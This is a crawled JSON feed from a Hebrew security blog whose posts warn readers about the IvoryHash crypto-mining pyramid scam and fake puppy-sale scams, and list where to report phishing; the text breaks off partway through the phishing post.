רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcZVWmOndKLL9DjoxZHL2DRodh_46dsT54jKLmb0G877L0lMk60UwVBc_mrvTnusWRbdOQ5lEXHn2LAjD1jXG0g7-Q3IYQDLs4eS6fDQMWsG3iNLceQLvaH5rDSog8RxWflr8UPddboAWOZ1--KeTqpsxRqCOboOOP5PXkCh5i9HLOFvSgjGCeXJZf\/s72-c\/Domainhostingview.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2057671317&t=pageview&_s=1&dl=https%3A%2F%2Fwww.omegaton.com%2F2019%2F12%2Fblog-post_50.html&ul=en-us%40posix&dt=%D7%94%D7%95%D7%A0%D7%90%D7%AA%20%D7%94%D7%91%D7%A0%D7%A7%20%D7%94%D7%90%D7%9E%D7%A8%D7%99%D7%A7%D7%90%D7%99%20-%20Omegaton%20-%20Fabio%20Lior%20Rahamim&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1696765426&gjid=710524523&cid=1604123171.1769271889&tid=UA-125862167-1&_gid=1845721396.1769271889&_r=1&_slc=1&z=709342295
body_size: -450
content:
2,cG-BCYGSS8EFF

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.omegaton.com/feeds/posts/default/-/%D7%94%D7%95%D7%A0%D7%90%D7%95%D7%AA?alt=json-in-script&callback=related_results_labels
body_size: 30462
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-160181185953615647"},"updated":{"$t":"2025-04-07T03:33:07.179+03:00"},"category":[{"term":"SOC"},{"term":"הונאות"},{"term":"כלים"},{"term":"מערכות הפעלה"},{"term":"תשתיתי"},{"term":"ביקורות"},{"term":"האקינג"},{"term":"מדריכים"},{"term":"מודיעין"},{"term":"אפליקטיבי"},{"term":"CheatSheet"},{"term":"Hacking Tool"},{"term":"Hacking"},{"term":"מובייל"},{"term":"מערכות הגנה"},{"term":"Linux"},{"term":"Metasploit"},{"term":"משחקים"},{"term":"עבודה"},{"term":"Cyber"},{"term":"CTF"},{"term":"Code"},{"term":"Meterpreter"},{"term":"אתגרים"},{"term":"CLI"},{"term":"Darknet"},{"term":"Msfvenom"},{"term":"Payload"},{"term":"Scanner"},{"term":"Web Hacking"},{"term":"דארקנט"},{"term":"לינוקס"},{"term":"פישינג"},{"term":"Ternimal"},{"term":"אנדרואיד"},{"term":"חקירה"},{"term":"מידע מקדים"},{"term":"מרכז הבקרה"},{"term":"סלולר"},{"term":"Android"},{"term":"Anonymous"},{"term":"Bash"},{"term":"Bitcoin"},{"term":"Brute-Force"},{"term":"Decoder"},{"term":"Exploits"},{"term":"Microsoft"},{"term":"Mobile"},{"term":"Proxy"},{"term":"Spider"},{"term":"TOR"},{"term":"Windows"},{"term":"ביטקוין"},{"term":"חלקי המחשב"},{"term":"כלי תחקור"},{"term":"מטבעות מבוזרים"},{"term":"פורנזיקס"},{"term":"฿"}],"title":{"type":"text","$t":"Omegaton - Fabio Lior Rahamim"},"subtitle":{"type":"html","$t":"החומר המוצג באתר הינו חומר לימודי! כל שימוש אחר במידע הינו באחריות המשתמש בלבד!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.omegaton.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/-\/%D7%94%D7%95%D7%A0%D7%90%D7%95%D7%AA?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/search\/label\/%D7%94%D7%95%D7%A0%D7%90%D7%95%D7%AA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"14"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-2273755259167809145"},"published":{"$t":"2023-08-19T09:34:00.002+03:00"},"updated":{"$t":"2023-08-19T09:52:44.585+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"הונאות"}],"title":{"type":"text","$t":"הונאת Ivoryhash"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003Eנעים מאוד, הונאת קריפטו חדשה בשם IvoryHash\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003Eמדובר בהונאה שבה מציעים למשתמש לבצע כרייה של מטבע באמצעות פלטפורמת ענן שמבטיחה החזר שעתי של הכסף שהושקע, עמלה על כתיבת משוב חיובי על החברה באתרים שונים וכמובן עמלה שעתית על כל צירוף של חבר חדש שמשקיע כסף (הונאת פירמידה בשילוב של Exit Scam).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003Eמתוך 10,300 פידבקים, 90 אחוז מהם חיוביים (74 אחוז - 5 כוכבים, 16 אחוז - 4 כוכבים)\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.trustpilot.com\/review\/ivoryhash.com\"\u003Ehttps:\/\/www.trustpilot.com\/review\/ivoryhash.com\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0SDfjM7bJG6OfgTngPIP_i7IlXv_gK-FQDPd8PXKtAjDvynUBjcBzC2oRNUzetkHyhfKC4kyHVzAqB8DqjerRSuf2dSYimUNEul-SxRExOIDSIsRqjxKv76laoPPxo-z82I15Njcf-8hagANBob4Vgcw3sQ8mG-2Urj5280hoapSwopbPPkbIznixGNs\/s3399\/Ivory%20Hash1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1050\" data-original-width=\"3399\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0SDfjM7bJG6OfgTngPIP_i7IlXv_gK-FQDPd8PXKtAjDvynUBjcBzC2oRNUzetkHyhfKC4kyHVzAqB8DqjerRSuf2dSYimUNEul-SxRExOIDSIsRqjxKv76laoPPxo-z82I15Njcf-8hagANBob4Vgcw3sQ8mG-2Urj5280hoapSwopbPPkbIznixGNs\/w628-h194\/Ivory%20Hash1.png\" width=\"628\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003Eאז מה קורה בפועל?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003Eנרשמים למערכת דרך האתר ומעבירים כסף באמצעות ביטקוין, הכסף מומר לכוח עיבוד שעתי ומוצג בדשבורד ראשי שמאפשר לכם לראות כמה כסף תקבלו בכל יום - טוב מידי בשביל להיות אמיתי..\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003Eאיך מושכים את הכסף?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003Eיש שני חוקים:\u003Cbr \/\u003E1. חייבים להעביר סכום כסף ראשוני כדי למשוך את הכסף שנצבר.\u003Cbr \/\u003E2. ניתן למשוך את הכסף מהמערכת לארנק שלכם בכל 12 שעות.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003Eבדקתי את הנושא והכסף באמת עבר בכל 12 שעות לארנק שלי.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003Eאיפה הבעיה?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. סכום הכסף שהשקעתם ימחק מהמערכת או שהחשבון יושהה לאחר שתגיעו לחמישים אחוז מההשקעה שלכם.\u003Cbr \/\u003E2. אין שום דרך לפנות לשירות הלקוחות הפקטיבי.\u003Cbr \/\u003E3. האתר נופל אחרי שכמות הפניות להונאה גוברות ולאחר כמה חודשים נרשם דומיין חדש.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"text-decoration-line: underline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eשמות הדומיין שנרשמו:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003Eהדומיין הראשון נרשם בחודש אפריל 2023 ונראה שאין שום חברה שרשומה תחת Ivoryhash LLC\u003Cbr \/\u003E* ivoryhash.com\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCNhCsRWsQa2qoSPh_Ownp_jrid2l8ncQyWocspo2YCIYAnonJ_he3P75q0pvj5aabkUD1OtO9rTYN65zkKLtwvmUstr6hiWTvotTUdzF2E6mlzKnIxUCsw0Mg4omqBZBIT-gQbpsAv_9bsSkudjvAONhpt0Ug70qFECHmMogzyyd5bIGaMH-kugIHN3E\/s1173\/Ivory%20Hash%20Domain.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"1173\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCNhCsRWsQa2qoSPh_Ownp_jrid2l8ncQyWocspo2YCIYAnonJ_he3P75q0pvj5aabkUD1OtO9rTYN65zkKLtwvmUstr6hiWTvotTUdzF2E6mlzKnIxUCsw0Mg4omqBZBIT-gQbpsAv_9bsSkudjvAONhpt0Ug70qFECHmMogzyyd5bIGaMH-kugIHN3E\/w428-h203\/Ivory%20Hash%20Domain.png\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eהדומיין השני נרשם בחודש יולי 2023\u003Cbr \/\u003E*\u0026nbsp;ivoryhash.net\u003C\/span\u003E\u003Cbr style=\"font-family: arial;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG5ssr4bKHfE1JlBGkYNNkMUW5z4bM3sTlkJXJt9hPBtptfsxUSQJX4x5olIG4KFhSy39VGZ4FgYG78ghOBdM7VkRUlKvg6ET5d9iWVgngI3slYxrAAm611ttYipEpsWp00DLcfsWsHYv5u2X_DtimohCHjXHIPoXl1dVCeMxudr5tTng676j2HyPlfxE\/s1173\/Ivory%20Hash%20Domain.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"1173\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG5ssr4bKHfE1JlBGkYNNkMUW5z4bM3sTlkJXJt9hPBtptfsxUSQJX4x5olIG4KFhSy39VGZ4FgYG78ghOBdM7VkRUlKvg6ET5d9iWVgngI3slYxrAAm611ttYipEpsWp00DLcfsWsHYv5u2X_DtimohCHjXHIPoXl1dVCeMxudr5tTng676j2HyPlfxE\/w432-h193\/Ivory%20Hash%20Domain.png\" width=\"432\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003Eצוות האתר ומנכ\"ל החברה:\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003Eכפי שניתן לראות, שם המנכ\"ל (Marcus Winfield) הועתק ממומחה בתחום הקריפטו שיש לו שם זהה.\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-jXTKblizHElECxRjTDdX6KlDSn-V8LJqQFdjG56bwJeiWqanrdyA4AVClApweDHF4rUX2QjKGvMrsJemftdeJjJmMOBDN2TXAUPnY2YhMbEt1AXXYzTUdDsMdEhmNtlyaxCPDYADQaSzStJndzZKiuhKjlQgymPPYe3ZOfogoOus1a1c6-HAg-tdUxw\/s1958\/Ivoryhash2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"729\" data-original-width=\"1958\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-jXTKblizHElECxRjTDdX6KlDSn-V8LJqQFdjG56bwJeiWqanrdyA4AVClApweDHF4rUX2QjKGvMrsJemftdeJjJmMOBDN2TXAUPnY2YhMbEt1AXXYzTUdDsMdEhmNtlyaxCPDYADQaSzStJndzZKiuhKjlQgymPPYe3ZOfogoOus1a1c6-HAg-tdUxw\/w580-h216\/Ivoryhash2.png\" width=\"580\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003Eממבט ראשון על התמונה, נראה כי יצרו אותה באמצעות בינה מלאכותית דמוי thispersondoesnotexit\u003Cbr \/\u003Eנראה שזאת תמונה גנרית שבה מבצעים שימוש בפרופילים פקטיבים באתרים ובלוגים שונים.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxNaNxiSxbBPVfPrZGCC4QJ5I-7WiSY8j_ivutpGGOhgtoScVSYSTk2VfHEucvlEIUi-hISFpsdLeWBUCiW3ZF7DmGSLsFAJcrieZHPI4V0NgOSbRO5tSCNQtnMfnR3QioGx8Uiq2rjrMxQ2ySgXhNn-5Ag75GMgLZzELYmLPC7GAvJ7-rljUsGe3uo3E\/s1636\/Ivoryhash-CEO.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1033\" data-original-width=\"1636\" height=\"311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxNaNxiSxbBPVfPrZGCC4QJ5I-7WiSY8j_ivutpGGOhgtoScVSYSTk2VfHEucvlEIUi-hISFpsdLeWBUCiW3ZF7DmGSLsFAJcrieZHPI4V0NgOSbRO5tSCNQtnMfnR3QioGx8Uiq2rjrMxQ2ySgXhNn-5Ag75GMgLZzELYmLPC7GAvJ7-rljUsGe3uo3E\/w493-h311\/Ivoryhash-CEO.png\" width=\"493\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003Eערוצי מדיה חברתית ומסרים מיידים:\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. טלגרם -\u0026nbsp;https:\/\/t.me\/ivoryhash\u003Cbr \/\u003E2. פייסבוק -\u0026nbsp;https:\/\/www.facebook.com\/ivory.hash\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/2273755259167809145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/2273755259167809145"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2023\/08\/ivoryhash.html","title":"הונאת Ivoryhash"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0SDfjM7bJG6OfgTngPIP_i7IlXv_gK-FQDPd8PXKtAjDvynUBjcBzC2oRNUzetkHyhfKC4kyHVzAqB8DqjerRSuf2dSYimUNEul-SxRExOIDSIsRqjxKv76laoPPxo-z82I15Njcf-8hagANBob4Vgcw3sQ8mG-2Urj5280hoapSwopbPPkbIznixGNs\/s72-w628-h194-c\/Ivory%20Hash1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-1833524160396821010"},"published":{"$t":"2021-02-13T17:09:00.001+02:00"},"updated":{"$t":"2021-02-13T17:09:16.633+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"הונאות"}],"title":{"type":"text","$t":"הונאת הכלבים"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE-B2fTmNsz4O0U122T3Vo8PtDeTqioEkTfnMhqMeE8RRew9SHzeJpnfKql4L3KRCdbv1num3aQE8T-JWd4CaRsjn9gKR-pU5zukow2l_d8dnYUNjmvIP0wLrGf7jgax8Xuags4QhGijw\/s1920\/dog-4415649_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1271\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE-B2fTmNsz4O0U122T3Vo8PtDeTqioEkTfnMhqMeE8RRew9SHzeJpnfKql4L3KRCdbv1num3aQE8T-JWd4CaRsjn9gKR-pU5zukow2l_d8dnYUNjmvIP0wLrGf7jgax8Xuags4QhGijw\/s320\/dog-4415649_1920.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003Eהונאת היא פופולרית מאוד וצוברת תאוצה ברשתות החברתיות, הנוכלים יוצרים חשבונות פקטיבים ומפרסמים מודעות של מסירה או מכירת כלבים במחירים נמוכים מאוד.\u003Cbr \/\u003Eברוב המודעות, מדובר על כלבי פומרניין יקרים שקשה מאוד להשיג אך גם כלבי תקיפה וגזעים אחרים.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003Eדפוס הפעולה פשוט מאוד, הנוכלים מפרסמים מודעות ומחכים לקורבנות, כאשר מגיע אחד כזה הם מספרים לו על המבצע ומבקשים ממנו לשלם מקדמה כדי לקבל את ההתעודות ואישורי השילוח הראשוניים לדבריהם.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003Eבחלק מהמקרים מדובר על נוכלים ישראלים ובחלק אחר בנוכלים ממדינות זרות שמשתמשים בשירותי תרגום.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003Eכאשר מדובר בנוכלים ישראלים העסקה נגמרת אחרי המקדמה והם נעלמים עם הכסף, אך כאשר מדובר בנוכלים ממדינה שלישית הם לא מסתפקים במקדמה הראשונית ומבקשים מהקורבן לשלם בעבור וטרינר וטיפולים לצורך הכנה למשלוח וכמו כן תשלומי מיסים.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003Eהתשלומים יכולים להגיע למאות לקורבן בודד ועשרות אלפי שקלים כשמדובר בסוחרים או משפחות שרצו לקנות כמה כלבים יחד.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003Eאיך נוכל להבחין בנוכלים?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. שפה - תרגום מכונה.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. תמונות מפרסומות או גוגל.\u003Cbr \/\u003E3. מסמכים מזוייפים עם תאריכים שונים.\u003Cbr \/\u003E4. הנוכל מנסה לשכנע שיעבירו כסף כמה שיותר מהר ובצורה הכי פחות בטוחה.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/1833524160396821010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/1833524160396821010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2021\/02\/blog-post.html","title":"הונאת הכלבים"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE-B2fTmNsz4O0U122T3Vo8PtDeTqioEkTfnMhqMeE8RRew9SHzeJpnfKql4L3KRCdbv1num3aQE8T-JWd4CaRsjn9gKR-pU5zukow2l_d8dnYUNjmvIP0wLrGf7jgax8Xuags4QhGijw\/s72-c\/dog-4415649_1920.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-5425462007013895602"},"published":{"$t":"2020-05-03T23:45:00.003+03:00"},"updated":{"$t":"2020-05-03T23:53:36.373+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SOC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"הונאות"},{"scheme":"http://www.blogger.com/atom/ns#","term":"מרכז הבקרה"}],"title":{"type":"text","$t":"קיבלתם פישינג? קדימה לדווח!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eקיבלתם פישינג? הגעתם לעמוד נחיתה מזויף? פרסומת זדונית? נתקלתם בהונאה? הגיע הזמן לדווח, להגן על עצמכם ועל הקהילה!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVbr71D7BRhGweesyBgKYb4WbHw3VKQtu9rEvSPpKzhOQSSXmv3aHE2EcSYj8TT0cBULaptHnnCUdy8OTJCl7QHWAeUzW-lbH9QXxm3KlX2Sd6TpuR90GT-9L5e2ZvccmT-4re9qC2OA8\/s1600\/black-and-gray-digital-device-193003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVbr71D7BRhGweesyBgKYb4WbHw3VKQtu9rEvSPpKzhOQSSXmv3aHE2EcSYj8TT0cBULaptHnnCUdy8OTJCl7QHWAeUzW-lbH9QXxm3KlX2Sd6TpuR90GT-9L5e2ZvccmT-4re9qC2OA8\/s320\/black-and-gray-digital-device-193003.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. דיווח לחברת Symantec.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eקישור:\u0026nbsp;\u003Ca href=\"https:\/\/symsubmit.symantec.com\/\"\u003Ehttps:\/\/symsubmit.symantec.com\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1425\" height=\"186\" 